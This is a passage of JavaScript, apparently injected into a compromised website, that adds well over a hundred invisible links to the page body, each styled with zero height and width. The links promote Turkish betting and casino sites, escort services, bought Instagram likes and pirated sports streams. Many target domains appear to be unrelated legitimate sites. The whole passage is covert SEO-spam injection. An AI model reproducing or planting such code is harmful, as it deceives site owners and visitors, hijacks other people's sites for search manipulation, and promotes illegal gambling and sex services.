    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Üsküdar Escort");
    a.appendChild(linkText);
    a.title = "Üsküdar Escort";
    a.href = "https://www.vipuskudarescort.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("free instagram likes");
    a.appendChild(linkText);
    a.title = "free instagram likes";
    a.href = "https://allsmo.net/free-instagram-likes/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport");
    a.appendChild(linkText);
    a.title = "fansport";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo");
    a.appendChild(linkText);
    a.title = "betivo";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://jee.co.id";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://amancyucatan.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://forum.rrock.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("halkalı escort bayan");
    a.appendChild(linkText);
    a.title = "halkalı escort bayan";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://atolye4n.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Padişahbet");
    a.appendChild(linkText);
    a.title = "Padişahbet";
    a.href = "https://auto-arena.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarkets.tech/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet güncel giriş");
    a.appendChild(linkText);
    a.title = "sekabet güncel giriş";
    a.href = "https://aerowingsgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://silentia.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.law-democracy.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.tesselategroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.madearia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.madearia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sklep.domowaapteczka.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://sklep.domowaapteczka.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://thinkchildsafe.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://thinkchildsafe.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://zuratkul.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ars.unila.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahçelievler escort");
    a.appendChild(linkText);
    a.title = "bahçelievler escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ruchifood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://ruchifood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://ntclogistics.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://ntclogistics.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ocarz.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.tiradentes.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://greencrestcapitalpro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://sohaantextiles.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://visit.annapurnamunkaski.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://rajarambapu.bank.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://akumulator.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://visit.annapurnamunkaski.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://archizone-onlineacademy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("superbetin");
    a.appendChild(linkText);
    a.title = "superbetin";
    a.href = "https://dossiervenezuela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("superbetin giriş");
    a.appendChild(linkText);
    a.title = "superbetin giriş";
    a.href = "https://dossiervenezuela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://akumulator.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("odeonbet giriş");
    a.appendChild(linkText);
    a.title = "odeonbet giriş";
    a.href = "https://researchwhales.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("odeonbet");
    a.appendChild(linkText);
    a.title = "odeonbet";
    a.href = "https://researchwhales.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("coinbar");
    a.appendChild(linkText);
    a.title = "coinbar";
    a.href = "https://plarga.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("coinbar giriş");
    a.appendChild(linkText);
    a.title = "coinbar giriş";
    a.href = "https://plarga.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot");
    a.appendChild(linkText);
    a.title = "cratosslot";
    a.href = "https://himalayaninvest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot giriş");
    a.appendChild(linkText);
    a.title = "cratosslot giriş";
    a.href = "https://himalayaninvest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mgshopdesign.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betexper");
    a.appendChild(linkText);
    a.title = "betexper";
    a.href = "https://www.giulioraimo.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betexper giriş");
    a.appendChild(linkText);
    a.title = "betexper giriş";
    a.href = "https://www.giulioraimo.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://www.lessecretsdolivia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://museojudio.org.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino giriş");
    a.appendChild(linkText);
    a.title = "piabellacasino giriş";
    a.href = "https://www.lessecretsdolivia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://ahmedwaqasllc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://acmglobal.com.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://leadsblue.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://www.tiradentes.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://magsinomobile.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://museojudio.org.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://tiengtrung3c.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.post.tm/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://mariscossinaloatx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://vrlex.univ-batna.dz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ikimisli");
    a.appendChild(linkText);
    a.title = "ikimisli";
    a.href = "https://evropa-bu-tech.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://revetproject.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("medusabahis");
    a.appendChild(linkText);
    a.title = "medusabahis";
    a.href = "https://khimaronline.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://bkfashions.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://penaltia.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://spreht.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://annaresidence.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat giriş");
    a.appendChild(linkText);
    a.title = "betsat giriş";
    a.href = "https://cuahang32.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://todaiya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.mesmerizingquotes.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://rjsgingerbeer.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("xslot");
    a.appendChild(linkText);
    a.title = "xslot";
    a.href = "https://japanesegarden.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hayalbahis");
    a.appendChild(linkText);
    a.title = "hayalbahis";
    a.href = "https://totaladmissionsolution.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://beritaunsoed.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nesinecasino");
    a.appendChild(linkText);
    a.title = "nesinecasino";
    a.href = "https://gurpreetindustries.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://career.cihpng.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://ejinsider.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://aepl.com.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus giriş");
    a.appendChild(linkText);
    a.title = "Betasus giriş";
    a.href = "https://aepl.com.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://www.bancodedatosaggm.misiones.gov.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kayserimod.com/");
    a.appendChild(linkText);
    a.title = "https://kayserimod.com/";
    a.href = "https://kayserimod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.harmonytimberfloors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://rythmologie-pitie.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
